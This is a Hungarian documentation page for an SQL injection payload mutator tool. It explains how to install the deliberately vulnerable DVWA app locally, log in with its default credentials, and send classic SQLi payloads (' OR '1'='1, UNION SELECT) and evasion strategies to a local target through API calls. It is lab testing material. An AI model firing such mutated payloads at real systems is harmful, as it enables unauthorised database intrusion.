          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../API_WEB/" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_SETUP/" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="./" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LLM_PONTOS_LEIRAS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../API_WEB/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LOG_STREAM_GUIDE/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_SETUP/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../VPS_DOCKER_DEMO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" checked>
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#rovid-osszefoglalo" class="md-nav__link">
    <span class="md-ellipsis">
      
        Rövid összefoglaló
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-elofeltetelek" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Előfeltételek
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-telepitesi-modszerek" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Telepítési módszerek
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Telepítési módszerek">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#modszer-a-automatikus-script-ajanlott" class="md-nav__link">
    <span class="md-ellipsis">
      
        Módszer A: Automatikus script (ajánlott)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modszer-b-manualis-telepites" class="md-nav__link">
    <span class="md-ellipsis">
      
        Módszer B: Manuális telepítés
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-telepites-utani-lepesek" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Telepítés utáni lépések
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Telepítés utáni lépések">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#31-dvwa-inicializalasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.1. DVWA inicializálása
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#32-bejelentkezes" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.2. Bejelentkezés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#33-security-level-beallitasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.3. Security Level beállítása
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-az-eszkozunk-hasznalata" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Az eszközünk használata
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Az eszközünk használata">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#alapveto-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Alapvető tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#reszletes-teszteles-tobb-strategiaval" class="md-nav__link">
    <span class="md-ellipsis">
      
        Részletes tesztelés több stratégiával
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-hibaelharitas" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Hibaelhárítás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Hibaelhárítás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#apache-nem-indul-el" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache nem indul el
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mysql-kapcsolati-hiba" class="md-nav__link">
    <span class="md-ellipsis">
      
        MySQL kapcsolati hiba
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#nem-tudok-bejelentkezni" class="md-nav__link">
    <span class="md-ellipsis">
      
        Nem tudok bejelentkezni
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#az-eszkoz-nem-tud-kapcsolodni" class="md-nav__link">
    <span class="md-ellipsis">
      
        Az eszköz nem tud kapcsolódni
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-tovabbi-segitseg" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. További segítség
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_MANUAL_LOGIN_SQLI/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_LOGS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#rovid-osszefoglalo" class="md-nav__link">
    <span class="md-ellipsis">
      
        Rövid összefoglaló
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-elofeltetelek" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Előfeltételek
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-telepitesi-modszerek" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Telepítési módszerek
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Telepítési módszerek">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#modszer-a-automatikus-script-ajanlott" class="md-nav__link">
    <span class="md-ellipsis">
      
        Módszer A: Automatikus script (ajánlott)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modszer-b-manualis-telepites" class="md-nav__link">
    <span class="md-ellipsis">
      
        Módszer B: Manuális telepítés
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-telepites-utani-lepesek" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Telepítés utáni lépések
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Telepítés utáni lépések">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#31-dvwa-inicializalasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.1. DVWA inicializálása
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#32-bejelentkezes" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.2. Bejelentkezés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#33-security-level-beallitasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.3. Security Level beállítása
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-az-eszkozunk-hasznalata" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Az eszközünk használata
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Az eszközünk használata">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#alapveto-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Alapvető tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#reszletes-teszteles-tobb-strategiaval" class="md-nav__link">
    <span class="md-ellipsis">
      
        Részletes tesztelés több stratégiával
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-hibaelharitas" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Hibaelhárítás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Hibaelhárítás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#apache-nem-indul-el" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache nem indul el
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mysql-kapcsolati-hiba" class="md-nav__link">
    <span class="md-ellipsis">
      
        MySQL kapcsolati hiba
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#nem-tudok-bejelentkezni" class="md-nav__link">
    <span class="md-ellipsis">
      
        Nem tudok bejelentkezni
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#az-eszkoz-nem-tud-kapcsolodni" class="md-nav__link">
    <span class="md-ellipsis">
      
        Az eszköz nem tud kapcsolódni
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-tovabbi-segitseg" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. További segítség
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="dvwa-gyors-telepitesi-utmutato">DVWA Gyors Telepítési Útmutató</h1>
<h2 id="rovid-osszefoglalo">Rövid összefoglaló</h2>
<p>Ez az útmutató segít elindítani a DVWA-t Ubuntu Desktopon, az SQLi Payload Mutator teszteléséhez.</p>
<h2 id="1-elofeltetelek">1. Előfeltételek</h2>
<ul>
<li>Ubuntu 22.04 vagy újabb (Desktop vagy Server)</li>
<li>Internetkapcsolat</li>
<li>Root vagy sudo jogosultságok</li>
<li>Terminál hozzáférés (Terminal alkalmazás)</li>
</ul>
<h2 id="2-telepitesi-modszerek">2. Telepítési módszerek</h2>
<h3 id="modszer-a-automatikus-script-ajanlott">Módszer A: Automatikus script (ajánlott)</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a><span class="c1"># Script futtatása</span>
</span><span id="__span-0-2"><a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>sudo<span class="w"> </span>bash<span class="w"> </span>scripts/quick_start.sh
</span></code></pre></div>
<p>Ez a script automatikusan:</p>
<ul>
<li>Telepíti az Apache-t, MySQL-t, PHP-t</li>
<li>Letölti és telepíti a DVWA-t</li>
<li>Létrehozza az adatbázist</li>
<li>Beállítja a konfigurációt</li>
</ul>
<h3 id="modszer-b-manualis-telepites">Módszer B: Manuális telepítés</h3>
<p>Lássa a részletes útmutatót: <a href="../DVWA_SETUP/"><code>DVWA_SETUP.md</code></a></p>
<h2 id="3-telepites-utani-lepesek">3. Telepítés utáni lépések</h2>
<h3 id="31-dvwa-inicializalasa">3.1. DVWA inicializálása</h3>
<ol>
<li>Nyissa meg böngészőben: <code>http://localhost/setup.php</code></li>
<li>Ubuntu Desktop esetén használhatja a Firefox, Chrome vagy bármely más böngészőt</li>
<li>
<p>Ha távoli szerveren van: <code>http://[SERVER_IP]/setup.php</code></p>
</li>
<li>
<p>Kattintson a <strong>"Create / Reset Database"</strong> gombra</p>
</li>
<li>
<p>Várjon, amíg az adatbázis létrejön </p>
</li>
</ol>
<h3 id="32-bejelentkezes">3.2. Bejelentkezés</h3>
<ul>
<li><strong>URL:</strong> <code>http://localhost/login.php</code></li>
<li><strong>Felhasználónév:</strong> <code>admin</code></li>
<li><strong>Jelszó:</strong> <code>password</code></li>
</ul>
<h3 id="33-security-level-beallitasa">3.3. Security Level beállítása</h3>
<ol>
<li>Bejelentkezés után menjen a <strong>"DVWA Security"</strong> menüpontra</li>
<li>Válassza ki a <strong>"Low"</strong> vagy <strong>"Medium"</strong> security levelt</li>
<li>Kattintson a <strong>"Submit"</strong> gombra</li>
</ol>
<p><strong>Fontos:</strong> SQL Injection teszteléshez legalább <strong>"Low"</strong> security level szükséges!</p>
<h2 id="4-az-eszkozunk-hasznalata">4. Az eszközünk használata</h2>
<blockquote>
<p>Megjegyzés: a CLI kivezetésre került, ezért a tesztelés API végpontokon keresztül történik.</p>
</blockquote>
<h3 id="alapveto-teszteles">Alapvető tesztelés</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a><span class="c1"># API indítása</span>
</span><span id="__span-1-2"><a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>uvicorn<span class="w"> </span>app.api:app<span class="w"> </span>--host<span class="w"> </span><span class="m">127</span>.0.0.1<span class="w"> </span>--port<span class="w"> </span><span class="m">8000</span><span class="w"> </span>--reload
</span><span id="__span-1-3"><a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a>
</span><span id="__span-1-4"><a id="__codelineno-1-4" name="__codelineno-1-4" href="#__codelineno-1-4"></a><span class="c1"># Mutációk generálása</span>
</span><span id="__span-1-5"><a id="__codelineno-1-5" name="__codelineno-1-5" href="#__codelineno-1-5"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://127.0.0.1:8000/api/generate<span class="w"> </span><span class="se">\</span>
</span><span id="__span-1-6"><a id="__codelineno-1-6" name="__codelineno-1-6" href="#__codelineno-1-6"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-1-7"><a id="__codelineno-1-7" name="__codelineno-1-7" href="#__codelineno-1-7"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">&#39;{</span>
</span><span id="__span-1-8"><a id="__codelineno-1-8" name="__codelineno-1-8" href="#__codelineno-1-8"></a><span class="s1">    &quot;base_payload&quot;: &quot;&#39;</span><span class="s2">&quot;&#39; OR &#39;&quot;</span><span class="s1">&#39;1&#39;</span><span class="s2">&quot;&#39;=&#39;&quot;</span><span class="s1">&#39;1&quot;,</span>
</span><span id="__span-1-9"><a id="__codelineno-1-9" name="__codelineno-1-9" href="#__codelineno-1-9"></a><span class="s1">    &quot;strategies&quot;: [&quot;encoding&quot;, &quot;comment_injection&quot;],</span>
</span><span id="__span-1-10"><a id="__codelineno-1-10" name="__codelineno-1-10" href="#__codelineno-1-10"></a><span class="s1">    &quot;max_mutations&quot;: 20</span>
</span><span id="__span-1-11"><a id="__codelineno-1-11" name="__codelineno-1-11" href="#__codelineno-1-11"></a><span class="s1">  }&#39;</span>
</span></code></pre></div>
<h3 id="reszletes-teszteles-tobb-strategiaval">Részletes tesztelés több stratégiával</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://127.0.0.1:8000/api/test<span class="w"> </span><span class="se">\</span>
</span><span id="__span-2-2"><a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-2-3"><a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">&#39;{</span>
</span><span id="__span-2-4"><a id="__codelineno-2-4" name="__codelineno-2-4" href="#__codelineno-2-4"></a><span class="s1">    &quot;target_url&quot;: &quot;http://localhost/vulnerabilities/sqli/&quot;,</span>
</span><span id="__span-2-5"><a id="__codelineno-2-5" name="__codelineno-2-5" href="#__codelineno-2-5"></a><span class="s1">    &quot;parameter&quot;: &quot;id&quot;,</span>
</span><span id="__span-2-6"><a id="__codelineno-2-6" name="__codelineno-2-6" href="#__codelineno-2-6"></a><span class="s1">    &quot;payloads&quot;: [&quot;&#39;</span><span class="s2">&quot;&#39; UNION SELECT 1,2,3 --&quot;</span>,<span class="w"> </span><span class="s2">&quot;&#39;&quot;</span><span class="s1">&#39; OR &#39;</span><span class="s2">&quot;&#39;1&#39;&quot;</span><span class="s1">&#39;=&#39;</span><span class="s2">&quot;&#39;1&quot;</span><span class="o">]</span>,
</span><span id="__span-2-7"><a id="__codelineno-2-7" name="__codelineno-2-7" href="#__codelineno-2-7"></a><span class="w">    </span><span class="s2">&quot;login_url&quot;</span>:<span class="w"> </span><span class="s2">&quot;http://localhost/login.php&quot;</span>,
</span><span id="__span-2-8"><a id="__codelineno-2-8" name="__codelineno-2-8" href="#__codelineno-2-8"></a><span class="w">    </span><span class="s2">&quot;username&quot;</span>:<span class="w"> </span><span class="s2">&quot;admin&quot;</span>,
</span><span id="__span-2-9"><a id="__codelineno-2-9" name="__codelineno-2-9" href="#__codelineno-2-9"></a><span class="w">    </span><span class="s2">&quot;password&quot;</span>:<span class="w"> </span><span class="s2">&quot;password&quot;</span>,
</span><span id="__span-2-10"><a id="__codelineno-2-10" name="__codelineno-2-10" href="#__codelineno-2-10"></a><span class="w">    </span><span class="s2">&quot;security_level&quot;</span>:<span class="w"> </span><span class="s2">&quot;low&quot;</span>
</span><span id="__span-2-11"><a id="__codelineno-2-11" name="__codelineno-2-11" href="#__codelineno-2-11"></a><span class="w">  </span><span class="o">}</span><span class="err">&#39;</span>
</span></code></pre></div>
<h2 id="5-hibaelharitas">5. Hibaelhárítás</h2>
<h3 id="apache-nem-indul-el">Apache nem indul el</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>status<span class="w"> </span>apache2
</span><span id="__span-3-2"><a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>apache2
</span></code></pre></div>
<h3 id="mysql-kapcsolati-hiba">MySQL kapcsolati hiba</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-4-1"><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>status<span class="w"> </span>mysql
</span><span id="__span-4-2"><a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>mysql
</span></code></pre></div>
<h3 id="nem-tudok-bejelentkezni">Nem tudok bejelentkezni</h3>
<ul>
<li>Ellenőrizze, hogy a setup.php-t futtattad-e</li>
<li>Próbálja meg újra inicializálni az adatbázist</li>
<li>Ellenőrizze a MySQL szolgáltatást: <code>sudo systemctl status mysql</code></li>
</ul>
<h3 id="az-eszkoz-nem-tud-kapcsolodni">Az eszköz nem tud kapcsolódni</h3>
<ul>
<li>Ellenőrizze, hogy a DVWA elérhető-e: <code>curl http://localhost/login.php</code></li>
<li>Ellenőrizze a bejelentkezési adatokat</li>
<li>Próbálja meg a teljes URL-t: <code>http://localhost/vulnerabilities/sqli/</code></li>
</ul>
<h2 id="6-tovabbi-segitseg">6. További segítség</h2>
<ul>
<li>Részletes útmutató: <a href="../DVWA_SETUP/"><code>DVWA_SETUP.md</code></a></li>
<li>DVWA hivatalos dokumentáció: <a href="https://github.com/digininja/DVWA">https://github.com/digininja/DVWA</a></li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
